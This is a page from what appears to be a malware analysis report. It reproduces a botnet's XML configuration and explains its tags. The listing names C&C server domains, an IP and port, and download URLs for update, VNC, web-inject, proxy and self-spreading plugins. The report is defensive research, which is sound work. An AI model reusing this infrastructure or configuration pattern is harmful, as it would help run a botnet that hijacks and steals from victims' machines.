<hijackcfg>
<botnet name=”15aug”/>
<timer_cfg success=”1200”faail=”1200”/>
<timer_log success=”600”fail=”600”/>
<timer_ping success=”1200”fail=”1200”/>
<urls_server>
<url_server url=”https://sysinfonet.cc/ping.html”/>
<url_server url=”https://sysinfo.cc/ping.html”/>
<url_server url=”https://netprotections.cc/ping.html”/>
</urls_server>
<archiver url=”https://netprotections.cc/files/rar.exe”cmd=”a -r -dh -ep2 -v500k”/>
<url_update md5=”62b8e4b26b46eb58cb10a00b5ed390ea”url=”/files/010-update-2ds5b9dp3db5/15aug_xcv.exe”updating=”offline”/>
<vnc url dll=”/files/010-update-
2ds5b9dp3db5/vnc.dll”urldll_md5=”456a5739345754ad4af562a0c7d0ab0b”url=”https://80.86.88.87:8890”value=”off”/>
<httpinject value=”on”url=”/files/010-update-2ds5b9dp3db5/hidden7770777.jpg”md5=”5dc90a34b59ea12414bd2923dc72e77d”/>
<grabemails value=”off”/>
<plugins>
<plugin name=”archbot”url=”https://store-imgs.net/files/xmlz.gsm”value=”on”cmd=”https://store-imgs.net”/>
<plugin name=”BackSocks”url=”/files/010-update-2ds5b9dp3db5/Bot.dll”value=”load”cmd=”higuards.cc:18365”/>
<plugin name=”DiskSpread”url=”/files/010-update-2ds5b9dp3db5/dsp.psd”value=”on”cmd=”usa_xcv.exe”/>
<plugin name=”MessengerSpread”url=”/files/010-update-2ds5b9dp3db5/msg.gsm”value=”on”cmd=”astats.su|||15aug_xcv.exe”/>
</plugins>
</hijackcfg>
Listing 2: A sample configuration.
As you can see, the root level tag ‘hijackcfg’ suggests that this configuration is mainly for the hijacking process. With different install modes, the bot parses different parts of the configuration.
| Tag | Inst = Master | Inst = Slaver | Inst = Pluginer |
| --- | --- | --- | --- |
| Botnet | ✔ | ✔ | ✔ |
| Timer_cfg | ✔ | ✔ | ✔ |
| Timer_log | ✔ | ✔ | ✔ |
| Timer_ping | ✔ | ✔ | ✔ |
| Url_server | ✔ | ✔ | ✔ |
| Archiver | ✔ | | |
| Url_update | ✔ | | |
| Vnc | ✔ | | ✔ |
| Httpinject | ✔ | ✔ | ✔ |
| Grabemails | ✔ | | |
| Plugin | | | ✔ |
Table 3. Comparison of parsing tags in different modes.
The XML configuration is then parsed and saved into the named pipe. In this example, the ‘botnet’ tag shows the name of the botnet. The ‘timer’ tags are the retry timeout settings. The ‘url_server’ tag stores the latest C&C server URLs. The ‘archiver’ tag contains a download address of a legitimate packer tool named ‘RAR 3.00’, which is used to pack the botnet client into a size of around 500KB with the command line options ‘a -r -dh -ep2 -v500k’. The ‘url_update’ tag contains the address of the update file of this bot. Therefore, the bot has two ways of updating its C&C server list: one from the url_server tag, and one from the update of the bot’s binary. This makes tracking solely the downloading of the cfg file meaningless, because someone could just recompile the bot with a new C&C server list to get rid of the tracker.
Then there are the download modules. These modules can be either installed or uninstalled according to whether the ‘value’ is ‘on’ or ‘off’. The ‘vnc’ tag contains the download address of the vnc module. The ‘httpinject’ tag contains the download address of the script file which is to be injected into the web pages. And the ‘grabemails’ tag may contain the download address of the module which can harvest users’ email address books.
The MD5 is for pre-download comparison – if a module already exists in the system, it will not be downloaded again. The ‘plugin’ tags contain the download addresses of the DLLs to be loaded into the injected process. To be distinct from the executable modules, the DLLs are always loaded via the exported function in order, ‘Init’ then ‘Start’. And the ‘cmd’ values are fed as the command line options of the DLL.
9/17